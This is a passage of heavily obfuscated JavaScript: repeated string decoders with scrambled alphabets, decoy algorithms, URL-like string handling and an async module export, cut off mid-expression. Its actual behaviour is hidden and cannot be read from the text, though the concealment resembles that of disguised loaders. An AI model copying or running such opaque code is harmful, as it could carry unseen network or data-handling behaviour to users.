TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"p%0~[1M_xaim<!oe]8UqHJ2Vz(d.:@R\\\"O$/w*N+>B`#vfy795?|TEA6)ZQDKunl={,&}3kC;Lg4XrF^btGsPShWIYjc\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x53]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]],KOGvvC[-IodGpV[0x53]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x53]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x53]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}KOGvvC[IodGpV[0x41]]=KOGvvC[IodGpV[0x3]].length;if(KOGvvC[IodGpV[0x41]]<IodGpV[0x12])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x54]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).max(...KOGvvC[IodGpV[0x3]]),KOGvvC[IodGpV[0x2a]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).min(...KOGvvC[IodGpV[0x3]]));if(KOGvvC[IodGpV[0x54]]===KOGvvC[IodGpV[0x2a]])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x29]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(LnGNNhT(0x12d)).MAX_SAFE_INTEGER),KOGvvC[-IodGpV[0x59]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER),KOGvvC[IodGpV[0x58]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).ceil((KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x2a]])/(KOGvvC[IodGpV[0x41]]-IodGpV[0x1])),KOGvvC[IodGpV[0x7]]=IodGpV[0x3]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x41]];KOGvvC[IodGpV[0xb]]++){function aOE2N0H(KOGvvC){var TSZFtm=\"1OHXkRBnQLrtmI2`%h}~9=wM,/EdYVl(vf?4&+N]uqbD^g|AZ8[FJS_G;s:aj>i#yp5P@x)K\\\"CU3e$W.<*oz0{67Tc!\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x2a]]||KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x54]])continue;ilVsVec(KOGvvC[IodGpV[0x7]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).floor((KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]-KOGvvC[IodGpV[0x2a]])/KOGvvC[IodGpV[0x58]]),KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).min(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]),KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).max(KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]))}ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER,KOGvvC[IodGpV[0x60]]=KOGvvC[IodGpV[0x2a]]);for(KOGvvC[IodGpV[0x5c]]=IodGpV[0x3];KOGvvC[IodGpV[0x5c]]<KOGvvC[IodGpV[0x41]]-IodGpV[0x1];KOGvvC[IodGpV[0x5c]]++){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"D/z8p:0_)CecFT^&9!u<PNU(SAgb%xLsQa6@B~?+ovtGO1=X2yH[7*EJrqn,`l.fW\\\"I}YR#Mkd{jw>|5VZ;$i]43Khm\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x5d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x5e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x5e]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x5e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x5e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x5d]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x5d]]&IodGpV[0xc]),KOGvvC[IodGpV[0x5d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x5d]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MAX_SAFE_INTEGER&&KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(RoIxmk(0x131)).MIN_SAFE_INTEGER)continue;ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(RoIxmk(0x132)).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]-KOGvvC[IodGpV[0x60]]),KOGvvC[IodGpV[0x60]]=KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]])}KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x60]]);return KOGvvC[-IodGpV[0x5f]]});(0x1,el7vxyn)(LnGNNhT(0x133)).log(KOGvvC)}ilVsVec(this[LnGNNhT(IodGpV[0x61])]=this[LnGNNhT(0x135)][LnGNNhT(0x136)](LnGNNhT(0x137)),this[LnGNNhT(0x138)]=(0x1,el7vxyn)(LnGNNhT(0x139))[LnGNNhT(0x13a)+LnGNNhT(0x13b)](LnGNNhT(0x13c)+this[LnGNNhT(IodGpV[0x61])]))}else{(0x1,ekK6ImY)(cp1hx5Y);function Ww2ltkY(KOGvvC){var TSZFtm=\"4nIBrSfhoPpLWFYCEqKaMvk*zG_8D=NQi&T]9)~}u;6{3H2>+#A@Zg!y^s7.0$xc|\\\"O1(:UetXb%RJV`5m[w<jl?,/d\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function cp1hx5Y(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=Ww2ltkY(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[SaOjZ3T(0x13d)]=this[cp1hx5Y(0x13e)][cp1hx5Y(0x13f)](cp1hx5Y(0x140)),this[cp1hx5Y(0x141)]=(0x1,el7vxyn)(cp1hx5Y(0x142))[cp1hx5Y(0x143)](cp1hx5Y(0x144)))}ilVsVec(KOGvvC=this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63])),KOGvvC[SaOjZ3T(0x145)](\"\"));if(!this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(0x147)]){(0x1,ekK6ImY)(vArXFwY);function _uuuvS(KOGvvC){var TSZFtm=\"LDpfnd/1\\\"UJgAlok#NH8Oh_^a`|+W3CXE,Q.RrP&m>TZBV}K?Ix<~sFtewbSYGqM4i$c{2y9!5][u@v()6z=0;7:*%j\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function vArXFwY(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=_uuuvS(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[SaOjZ3T(0x148)](vArXFwY(0x149),vArXFwY(0x14a))}if(this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){KOGvvC[SaOjZ3T(IodGpV[0x66])](SaOjZ3T(0x14b),this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])])}const Oa09GRu=this;let vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x14c))[SaOjZ3T(0x14d)](SaOjZ3T(0x14e));if(vo94lm[SaOjZ3T(0x14f)+SaOjZ3T(0x150)](\"//\")){(0x1,ekK6ImY)(aPDQpQP);function jjKWr1(KOGvvC){var TSZFtm=\"sDVPcZjEFaqiOKhBLMogkeJXTGnbfYCNpSIQdUARHWmrlt=8:u^*;#~)|>v}y_2w\\\"0@{!&(6[491$3x.7]%`,z5?/<+\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function aPDQpQP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=jjKWr1(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x151)in Oqsgv50){AJu26g()}function AJu26g(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],KOGvvC[IodGpV[0x67]]=function(KOGvvC){var TSZFtm=KOGvvC.length,SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX;ilVsVec(SaOjZ3T=[],aOE2N0H=IodGpV[0x3],eIOzsFm=IodGpV[0x3],KOGvvC.sort((KOGvvC,TSZFtm)=>KOGvvC-TSZFtm));for(MtC9tX=IodGpV[0x3];MtC9tX<TSZFtm;MtC9tX++){if(MtC9tX>IodGpV[0x3]&&KOGvvC[MtC9tX]===KOGvvC[MtC9tX-IodGpV[0x1]])continue;ilVsVec(aOE2N0H=MtC9tX+IodGpV[0x1],eIOzsFm=TSZFtm-IodGpV[0x1]);while(aOE2N0H<eIOzsFm)if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]<IodGpV[0x3]){aOE2N0H++}else if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]>IodGpV[0x3]){eIOzsFm--}else{SaOjZ3T.push([KOGvvC[MtC9tX],KOGvvC[aOE2N0H],KOGvvC[eIOzsFm]]);while(aOE2N0H<eIOzsFm&&KOGvvC[aOE2N0H]===KOGvvC[aOE2N0H+IodGpV[0x1]])aOE2N0H++;while(aOE2N0H<eIOzsFm&&KOGvvC[eIOzsFm]===KOGvvC[eIOzsFm-IodGpV[0x1]])eIOzsFm--;ilVsVec(aOE2N0H++,eIOzsFm--)}}return SaOjZ3T},(0x1,el7vxyn)(SaOjZ3T(0x152)).log(KOGvvC[IodGpV[0x67]]))}vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x153))[SaOjZ3T(0x154)][aPDQpQP(0x155)]+vo94lm}else{if(!new((0x1,el7vxyn)(SaOjZ3T(0x156)))(SaOjZ3T(0x157)+SaOjZ3T(0x158),IodGpV[0x6])[SaOjZ3T(0x159)](d6Q_k_D[\"ByK6V9m\"])){vo94lm=SaOjZ3T(0x15a)+vo94lm}}try{function YKlL_Kl(KOGvvC){var TSZFtm=\"l:Rs8@Mub{hDd|1p*3rEqn>/}2Go$?WveF[jSx(K%tfP.`TL=!A,HZBVzO05\\\"4;IUQCJiyg6+cm9NkaY#&<X7)^w_]~\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function CB__yS(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=YKlL_Kl(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}vo94lm=new((0x1,el7vxyn)(SaOjZ3T(0x15b)))(vo94lm);let gGpgbtN=vo94lm[CB__yS(0x15c)];vo94lm=gGpgbtN[CB__yS(0x15d)+CB__yS(0x15e)](CB__yS(0x15f))?gGpgbtN[CB__yS(0x160)](IodGpV[0x29]):gGpgbtN}catch(WTKvQv0){}if(vo94lm!=IodGpV[0x37]){function HujRxv(KOGvvC){var TSZFtm=\"s098z_<*jcA:QnaOgt|7R{]GLoK^>1}yeEm2Dru+fX.W@N!M;Bk/C3v[Y$p(SFdxq`&4wP5ZH,TVhI6lJU=%\\\"bi?~)#\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rNfQZa7(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=HujRxv(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const s4BjXx=[rNfQZa7(0x161),rNfQZa7(0x162),rNfQZa7(0x163),rNfQZa7(0x164),rNfQZa7(0x165),rNfQZa7(0x166),rNfQZa7(0x167),rNfQZa7(0x168),rNfQZa7(0x169),rNfQZa7(0x16a),rNfQZa7(0x16b),rNfQZa7(0x16c)];let v6PppEn=s4BjXx[rNfQZa7(0x16d)]((0x1,ekK6ImY)((...KOGvvC)=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm),KOGvvC[IodGpV[0x0]]=IodGpV[0x1]);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x16]]=\"=mQZaWLGj,%_v/sFJ@2EM~hOI\\\"+l*kYozd?T8$DyP(!^HnuC|&5]qN69prtg<;x430i{bBfS#R`UA1K}[7w>V:)Xce.\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[-IodGpV[0x16]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x16e)in Oqsgv50){aOE2N0H()}function aOE2N0H(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],(0x1,ekK6ImY)(aOE2N0H),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"Lw~o!3$C:<Z,1_X>P^HM)R{0bvI/j#*SD7?QmKtqn@Asp]B+&\\\".V`5if}TeEzJNchkru%824=y6g|al9FG;[dOY(xUW\",KOGvvC[IodGpV[0x68]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x69]]=KOGvvC[IodGpV[0x68]].length,KOGvvC[IodGpV[0x6a]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x69]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x68]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x6a]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0x